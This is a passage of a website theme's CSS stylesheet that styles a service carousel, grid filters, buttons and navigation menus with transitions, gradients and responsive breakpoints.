  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  justify-content: space-between;
  transition: all 0.3s;
  width: 113%;
}
@media (max-width: 1366px) {
  .pxl-service-grid.pxl-service-carousel2 .pxl-swiper-arrow-wrap {
    position: relative;
    top: unset;
    left: unset;
    transform: unset;
    width: unset;
    justify-content: center;
  }
}
@media (max-width: 1366px) {
  .pxl-service-grid.pxl-service-carousel2 .pxl-swiper-arrow-wrap .pxl-swiper-arrow {
    margin: 10px;
  }
}
.pxl-service-grid.pxl-service-carousel2 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-prev {
  position: absolute;
  left: 0;
}
@media (max-width: 1366px) {
  .pxl-service-grid.pxl-service-carousel2 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-prev {
    position: relative;
  }
}
.pxl-service-grid.pxl-service-carousel2 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-next {
  position: absolute;
  right: 0;
}
@media (max-width: 1366px) {
  .pxl-service-grid.pxl-service-carousel2 .pxl-swiper-arrow-wrap .pxl-swiper-arrow-next {
    position: relative;
  }
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner {
  text-align: center;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  margin-bottom: 20px;
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner:hover .pxl-item--icon .pxl-inner-icon i {
  transform: rotateY(180deg);
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner:hover .pxl-item--icon .pxl-inner-icon:before {
  transform: scale(0);
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner:hover .pxl-item--icon .pxl-inner-icon:after {
  transform: scale(1);
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner:hover .pxl-item--title a {
  color: #fff;
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner:hover .pxl-item--content {
  color: #acb4c8;
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner:hover .pxl-item--holder:before {
  opacity: 1;
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner:hover .pxl-item--holder:after {
  opacity: 0;
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner .pxl-item--holder {
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.10);
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  padding: 63px 20px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  position: relative;
  overflow: hidden;
  max-height: 240px;
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner .pxl-item--holder:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-image: url(../img/bg-service1.jpg);
  background-position: center;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner .pxl-item--holder:after {
  content: '';
  background-color: #fff;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  z-index: -2;
  top: 0;
  right: 0;
  opacity: 1;
  position: absolute;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner .pxl-item--icon {
  height: 82px;
  width: 75px;
  min-width: 75px;
  margin: 0 auto;
  margin-bottom: -40px;
  z-index: 2;
  position: relative;
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner .pxl-item--icon .pxl-inner-icon {
  mask-image: url(../img/mark-img1.png);
  -webkit-mask-image: url(../img/mark-img1.png);
  -ms-mask-image: url(../images/mark-img1.png);
  -o-mask-image: url(../images/mark-img1.png);
  -webkit-mask-repeat: no-repeat;
  -ms-mask-repeat: no-repeat;
  -o-mask-repeat: no-repeat;
  -webkit-mask-position: center center;
  -ms-mask-position: center center;
  -o-mask-position: center center;
  overflow: hidden;
  width: 100%;
  height: 100%;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  mask-size: contain;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 30px;
  color: #fff;
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner .pxl-item--icon .pxl-inner-icon svg {
  height: 45px;
  fill: #fff;
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner .pxl-item--icon .pxl-inner-icon i {
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  transform: rotateY(0deg);
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner .pxl-item--icon .pxl-inner-icon:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  transform: scale(1);
  transform-origin: center;
  transform-style: preserve-3d;
  transition: all 0.5s cubic-bezier(0.62, 0.21, 0.45, 1.52);
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  z-index: -1;
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner .pxl-item--icon .pxl-inner-icon:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  transform: scale(0);
  transform-origin: center;
  transform-style: preserve-3d;
  transition: all 0.5s cubic-bezier(0.62, 0.21, 0.45, 1.52);
  background: linear-gradient(90deg, #013bff 0%, #8be6fc 100%);
  z-index: -1;
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner .pxl-item--title {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 17px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
@media (max-width: 1199px) {
  .pxl-service-grid.pxl-service-carousel2 .pxl-item--inner .pxl-item--title {
    font-size: 18px;
    margin-bottom: 15px;
  }
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner .pxl-item--title a {
  color: #000;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.pxl-service-grid.pxl-service-carousel2 .pxl-item--inner .pxl-item--content {
  color: #555;
  font-size: 16px;
  font-family: 'Roboto', sans-serif;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
}
.pxl-grid-filter {
  font-size: 17px;
  color: #252932;
  font-weight: 700;
  text-align: center;
  margin-bottom: 50px;
}
.pxl-grid-filter .filter-item {
  cursor: pointer;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: relative;
}
.pxl-grid-filter .pxl--filter-inner {
  display: inline-flex;
  flex-wrap: wrap;
}
.pxl-grid-filter .filter-item {
  justify-content: center;
  margin: 0 15px;
}
@media screen and (max-width: 767px) {
  .pxl-grid-filter .filter-item {
    line-height: 42px;
    background-color: rgba(0, 0, 0, 0.1);
    display: inline-flex;
    padding: 0 22px;
    border-radius: 42px;
    margin: 10px 5px 0 5px;
    min-width: 90px;
    text-align: center;
  }
}
.pxl-grid-filter .filter-item.active {
  color: var(--primary-color);
}
@media screen and (max-width: 767px) {
  .pxl-grid-filter .filter-item.active {
    color: #fff;
    background-color: var(--primary-color);
  }
}
button:not(.btn), .button:not(.btn) {
  font-size: 16px;
  font-weight: 700;
  color: #fff;
  padding: 0 35px;
  line-height: 60px;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  position: relative;
  display: inline-block;
  cursor: pointer;
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
  color: #fff;
  border: none;
  height: auto;
  text-align: center;
  justify-content: center;
  position: relative;
  z-index: 1;
  overflow: hidden;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
  font-family: 'Inter Tight', sans-serif;
}
@media (max-width: 575px) {
  button:not(.btn), .button:not(.btn) {
    line-height: 50px;
    font-size: 14px;
    padding: 0 25px;
  }
}
button:not(.btn):hover, .button:not(.btn):hover, button:not(.btn):focus, .button:not(.btn):focus {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
input[type="submit"]:not(.btn) {
  font-size: 18px;
  font-weight: 600;
  color: #fff;
  padding: 0 28px;
  line-height: 54px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: relative;
  display: inline-block;
  cursor: pointer;
  border: 2px solid var(--primary-color);
  border-radius: 60px;
  background-color: #000;
  color: #fff;
  height: auto;
  text-align: center;
  justify-content: center;
}
input[type="submit"]:not(.btn):hover, input[type="submit"]:not(.btn):focus {
  outline: medium none;
  text-decoration: none;
  color: #fff;
}
.btn {
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  padding: 0 40px;
  line-height: 55px;
  border-radius: 0px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: relative;
  cursor: pointer;
  border: none;
  height: auto;
  display: inline-flex;
  align-items: center;
  text-align: center;
  font-family: 'Inter Tight', sans-serif;
  background: #041442;
  justify-content: center;
  overflow: hidden;
  z-index: 1;
}
.btn:hover, .btn:focus {
  outline: medium none;
  text-decoration: none;
  color: #fff;
  background: var(--primary-color);
}
.btn.pxl-icon--right {
  flex-direction: row-reverse;
}
.btn i {
  font-size: 20px;
  /* Style */
}
.btn.btn-slip i.flaticon-right-up, .btn.btn-slip-primary i.flaticon-right-up {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.btn.btn-slip:before, .btn.btn-slip-primary:before {
  content: '';
  position: absolute;
  width: 101%;
  height: 101%;
  top: 0;
  left: 0;
  margin: auto;
  background: linear-gradient(90deg, var(--gradient-color-from) 0%, var(--gradient-color-to) 100%);
  transform-origin: right center;
  -webkit-transform-origin: right center;
  -webkit-transform: scale(0, 1);
  -khtml-transform: scale(0, 1);
  -moz-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -khtml-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -moz-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -ms-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  -o-transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  transition: transform 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85);
  z-index: -1;
  -webkit-border-radius: inherit;
  -khtml-border-radius: inherit;
  -moz-border-radius: inherit;
  -ms-border-radius: inherit;
  -o-border-radius: inherit;
  border-radius: inherit;
}
.btn.btn-slip:hover, .btn.btn-slip-primary:hover, .btn.btn-slip:focus, .btn.btn-slip-primary:focus {
  background: #041442;
}
.btn.btn-slip:hover:before, .btn.btn-slip-primary:hover:before, .btn.btn-slip:focus:before, .btn.btn-slip-primary:focus:before {
  transform-origin: left center;
  -webkit-transform-origin: left center;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
.btn.btn-slip:hover i.flaticon-right-up, .btn.btn-slip-primary:hover i.flaticon-right-up, .btn.btn-slip:focus i.flaticon-right-up, .btn.btn-slip-primary:focus i.flaticon-right-up {
  transform: rotate(45deg);
}
.btn.btn-slip-primary {
  background: #041442;
}
.btn.btn-slip-primary:before {
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
}
.btn.btn-slip-style1 {
  line-height: 57px;
  font-size: 17px;
  font-weight: bold;
  color: #121318;
  -webkit-border-radius: 0;
  -khtml-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  background-color: unset;
  padding: 0px 20px 0 0px;
  position: relative;
}
.btn.btn-slip-style1:before {
  content: '';
  position: absolute;
  width: 0;
  height: 100%;
  background-color: #041442;
  top: 0;
  left: 0;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.btn.btn-slip-style1:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #c9c9c9;
  z-index: -2;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.btn.btn-slip-style1 i {
  font-size: 25px;
  width: 50px;
  line-height: 57px;
  color: #fff;
  background-color: #041442;
}
.btn.btn-slip-style1:hover, .btn.btn-slip-style1:focus {
  color: #fff;
}
.btn.btn-slip-style1:hover:before, .btn.btn-slip-style1:focus:before {
  width: 100%;
}
.btn.btn-slip-style1.pxl-icon--right {
  padding: 0px 0px 0 20px;
}
.btn.btn-slip-style1.pxl-icon--right:before {
  left: unset;
  right: 0;
}
.btn.btn-slip-style2 {
  font-size: 15px;
  font-weight: bold;
  padding: 0 45px;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from));
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}
.btn.btn-slip-style2:hover {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.btn.btn-slip-style3 {
  font-size: 15px;
  font-weight: bold;
  padding: 0 45px;
  color: #fff;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from));
  -webkit-border-radius: 50px;
  -khtml-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-radius: 50px;
}
.btn.btn-slip-style3:hover {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.btn-full-width .btn {
  width: 100%;
}
.mc4wp-alert {
  margin-top: 14px;
  font-size: 16px;
  line-height: 1.625;
}
.mc4wp-alert p:last-child {
  margin-bottom: 0;
}
.pxl-nav-menu .pxl-menu-primary > li {
  /* Style Level First */
}
.pxl-nav-menu .pxl-menu-primary > li.menu-item-has-children > a .pxl-arrow-plus {
  display: inline-flex;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.pxl-nav-menu .pxl-menu-primary > li.menu-item-has-children > a .pxl-arrow-plus:before {
  content: '+';
  font-style: normal;
}
.pxl-nav-menu .pxl-menu-item-text {
  position: relative;
}
.pxl-nav-menu.fr-style-divider .pxl-menu-primary {
  padding: 0 25px;
  background-color: #f6f6f6;
}
.pxl-nav-menu.fr-style-divider .pxl-menu-primary > li > a {
  line-height: 80px;
}
.pxl-nav-menu.fr-style-divider .pxl-menu-primary > li > a .pxl-menu-item-text {
  padding: 0 25px;
}
.pxl-nav-menu.fr-style-divider .pxl-menu-primary > li > a .pxl-menu-item-text:before {
  display: none;
}
.pxl-nav-menu.fr-style-divider .pxl-menu-primary > li > a .pxl-menu-item-text:after {
  content: '';
  position: absolute;
  top: 10px;
  left: 45%;
  width: 10px;
  height: 10px;
  background: linear-gradient(65deg, #f600a5 0.51%, #ab00f5 100%);
  transform: rotate(45deg);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-nav-menu.fr-style-divider .pxl-menu-primary > li:hover > a, .pxl-nav-menu.fr-style-divider .pxl-menu-primary > li.current_page_item > a:not(.is-one-page), .pxl-nav-menu.fr-style-divider .pxl-menu-primary > li.current-menu-item > a:not(.is-one-page), .pxl-nav-menu.fr-style-divider .pxl-menu-primary > li.current_page_ancestor > a:not(.is-one-page), .pxl-nav-menu.fr-style-divider .pxl-menu-primary > li.current-menu-ancestor > a:not(.is-one-page), .pxl-nav-menu.fr-style-divider .pxl-menu-primary > li > a.pxl-onepage-active {
  color: #0a0f0e;
}
.pxl-nav-menu.fr-style-divider .pxl-menu-primary > li:hover > a .pxl-menu-item-text:after, .pxl-nav-menu.fr-style-divider .pxl-menu-primary > li.current_page_item > a:not(.is-one-page) .pxl-menu-item-text:after, .pxl-nav-menu.fr-style-divider .pxl-menu-primary > li.current-menu-item > a:not(.is-one-page) .pxl-menu-item-text:after, .pxl-nav-menu.fr-style-divider .pxl-menu-primary > li.current_page_ancestor > a:not(.is-one-page) .pxl-menu-item-text:after, .pxl-nav-menu.fr-style-divider .pxl-menu-primary > li.current-menu-ancestor > a:not(.is-one-page) .pxl-menu-item-text:after, .pxl-nav-menu.fr-style-divider .pxl-menu-primary > li > a.pxl-onepage-active .pxl-menu-item-text:after {
  top: 15px;
  opacity: 1;
}
.pxl-nav-menu.fr-style-bottom {
  /* Sub Menu */
}
.pxl-nav-menu.fr-style-bottom .pxl-menu-primary {
  background-color: unset;
  box-shadow: unset;
}
.pxl-nav-menu.fr-style-bottom .pxl-menu-primary > li {
  margin-right: 29px;
}
.pxl-nav-menu.fr-style-bottom .pxl-menu-primary > li:last-child {
  margin-right: 0 !important;
}
.pxl-nav-menu.fr-style-bottom .pxl-menu-primary > li > a {
  line-height: 86px;
  font-size: 18px;
  color: #393838;
}
.pxl-nav-menu.fr-style-bottom .pxl-menu-primary > li > a .pxl-menu-item-text {
  padding: 0 8px 15px 12px;
  display: unset;
}
.pxl-nav-menu.fr-style-bottom .pxl-menu-primary > li > a .pxl-menu-item-text:before {
  height: 3px;
  background: linear-gradient(100deg, #08d4f5 0.51%, #6f41c1 100%);
  transform: scaleX(0);
  top: unset;
  bottom: 0;
  opacity: 0;
  width: 99%;
  -webkit-transition: all 400ms linear 0ms;
  -khtml-transition: all 400ms linear 0ms;
  -moz-transition: all 400ms linear 0ms;
  -ms-transition: all 400ms linear 0ms;
  -o-transition: all 400ms linear 0ms;
  transition: all 400ms linear 0ms;
}
.pxl-nav-menu.fr-style-bottom .pxl-menu-primary > li > a .pxl-menu-item-text:after {
  content: '';
  width: 13px;
  height: 13px;
  background: linear-gradient(100deg, #08d4f5 0.51%, #6f41c1 100%);
  position: absolute;
  bottom: -5px;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transition: all 100ms linear 0ms;
  -khtml-transition: all 100ms linear 0ms;
  -moz-transition: all 100ms linear 0ms;
  -ms-transition: all 100ms linear 0ms;
  -o-transition: all 100ms linear 0ms;
  transition: all 100ms linear 0ms;
  opacity: 0;
}
.pxl-nav-menu.fr-style-bottom .pxl-menu-primary > li:hover > a .pxl-menu-item-text:before, .pxl-nav-menu.fr-style-bottom .pxl-menu-primary > li.current_page_item > a:not(.is-one-page) .pxl-menu-item-text:before, .pxl-nav-menu.fr-style-bottom .pxl-menu-primary > li.current-menu-item > a:not(.is-one-page) .pxl-menu-item-text:before, .pxl-nav-menu.fr-style-bottom .pxl-menu-primary > li.current_page_ancestor > a:not(.is-one-page) .pxl-menu-item-text:before, .pxl-nav-menu.fr-style-bottom .pxl-menu-primary > li.current-menu-ancestor > a:not(.is-one-page) .pxl-menu-item-text:before, .pxl-nav-menu.fr-style-bottom .pxl-menu-primary > li > a.pxl-onepage-active .pxl-menu-item-text:before {
  transform: scaleX(1);
  opacity: 1;
}
.pxl-nav-menu.fr-style-bottom .pxl-menu-primary > li:hover > a .pxl-menu-item-text:after, .pxl-nav-menu.fr-style-bottom .pxl-menu-primary > li.current_page_item > a:not(.is-one-page) .pxl-menu-item-text:after, .pxl-nav-menu.fr-style-bottom .pxl-menu-primary > li.current-menu-item > a:not(.is-one-page) .pxl-menu-item-text:after, .pxl-nav-menu.fr-style-bottom .pxl-menu-primary > li.current_page_ancestor > a:not(.is-one-page) .pxl-menu-item-text:after, .pxl-nav-menu.fr-style-bottom .pxl-menu-primary > li.current-menu-ancestor > a:not(.is-one-page) .pxl-menu-item-text:after, .pxl-nav-menu.fr-style-bottom .pxl-menu-primary > li > a.pxl-onepage-active .pxl-menu-item-text:after {
  opacity: 1;
}
.pxl-nav-menu .sub-menu li.menu-item-has-children > a:after {
  content: "\f14d";
  position: absolute;
  top: 50%;
  right: 24px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  font-size: 10px;
  font-family: "Caseicon";
  font-weight: 400;
}
@media screen and (min-width: 1201px) {
  .pxl-nav-menu.sub-style-default .sub-menu > li .pxl-menu-item-text {
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
  }
  .pxl-nav-menu.sub-style-default .sub-menu > li .pxl-menu-item-text:before {
    content: '';
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 2px;
    width: 12px;
    background-color: #fff;
    border-radius: 2px;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    opacity: 0;
    left: -10px;
  }
  .pxl-nav-menu.sub-style-default .sub-menu > li:hover > a .pxl-menu-item-text, .pxl-nav-menu.sub-style-default .sub-menu > li.current_page_item > a .pxl-menu-item-text, .pxl-nav-menu.sub-style-default .sub-menu > li.current-menu-item > a .pxl-menu-item-text, .pxl-nav-menu.sub-style-default .sub-menu > li.current_page_ancestor > a .pxl-menu-item-text, .pxl-nav-menu.sub-style-default .sub-menu > li.current-menu-ancestor > a .pxl-menu-item-text {
    padding-left: 22px;
  }
  .pxl-nav-menu.sub-style-default .sub-menu > li:hover > a .pxl-menu-item-text:before, .pxl-nav-menu.sub-style-default .sub-menu > li.current_page_item > a .pxl-menu-item-text:before, .pxl-nav-menu.sub-style-default .sub-menu > li.current-menu-item > a .pxl-menu-item-text:before, .pxl-nav-menu.sub-style-default .sub-menu > li.current_page_ancestor > a .pxl-menu-item-text:before, .pxl-nav-menu.sub-style-default .sub-menu > li.current-menu-ancestor > a .pxl-menu-item-text:before {
    left: 0;
    opacity: 1;
  }
}
.pxl-nav-menu.show-effect-fade .pxl-menu-primary .sub-menu {
  margin-top: 0;
}
.pxl-nav-menu.show-effect-dropdown .pxl-menu-primary .sub-menu {
  -webkit-transform: scaleY(0);
  -khtml-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
  transform-origin: 0 0 0;
  -webkit-transform-origin: 0 0 0;
  -ms-transform-origin: 0 0 0;
  -o-transform-origin: 0 0 0;
  margin-top: 0;
}
.pxl-nav-menu.show-effect-dropdown .pxl-menu-primary li:hover > .sub-menu, .pxl-nav-menu.show-effect-dropdown .pxl-menu-primary li.focus > .sub-menu {
  -webkit-transform: scaleY(1);
  -khtml-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  transform: scaleY(1);
}
.pxl-nav-menu.show-effect-slidedown .pxl-menu-primary .sub-menu {
  margin-top: 0;
  transform: perspective(500px) rotateX(-20deg);
  transform-origin: 50% 0%;
}
.pxl-nav-menu.show-effect-slidedown .pxl-menu-primary li:hover > .sub-menu, .pxl-nav-menu.show-effect-slidedown .pxl-menu-primary li.focus > .sub-menu {
  transform: perspective(500px) rotateX(0deg);
}
.pxl-nav-menu.pxl-nav-vertical .pxl-arrow-toggle {
  position: absolute;
  right: -40px;
  top: 50%;
  transform: translate(0, -50%);
  font-size: 80%;
  width: 40px;
  height: 40px;
  display: inline-flex;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  align-items: center;
}
.pxl-nav-menu.pxl-nav-vertical .pxl-menu-primary {
  padding: 0 50px;
}
.pxl-nav-menu.pxl-nav-vertical .pxl-menu-primary > li {
  display: block;
  margin: 0;
}
.pxl-nav-menu.pxl-nav-vertical .pxl-menu-primary > li + li {
  margin-top: 30px;
}
.pxl-nav-menu.pxl-nav-vertical .pxl-menu-primary > li > a {
  line-height: normal;
  font-size: 36px;
  text-transform: uppercase;
  color: #141414;
  font-weight: 500;
}
.pxl-nav-menu.pxl-nav-vertical .pxl-menu-primary > li > a .caseicon-angle-arrow-down {
  display: none !important;
}
.pxl-nav-menu.pxl-nav-vertical .pxl-menu-primary > li .sub-menu {
  position: static;
  opacity: 1;
  visibility: visible;
  box-shadow: none;
  padding: 0;
  text-align: inherit;
  background-color: transparent;
  margin: 0;
  padding-top: 18px;
  display: none;
  transition: none;
}
.pxl-nav-menu.pxl-nav-vertical .pxl-menu-primary > li .sub-menu > li {
  padding: 0;
}
.pxl-nav-menu.pxl-nav-vertical .pxl-menu-primary > li .sub-menu > li > a {
  padding: 0;
  display: inline-block;
  font-weight: 400;
  font-size: 19px;
  color: rgba(0, 0, 0, 0.54);
  border: none;
}
.pxl-nav-menu.pxl-nav-vertical .pxl-menu-primary > li .sub-menu > li > a:hover {
  color: var(--primary-color);
}
.pxl-nav-menu.pxl-nav-vertical .pxl-menu-primary > li .sub-menu > li + li {
  margin-top: 12px;
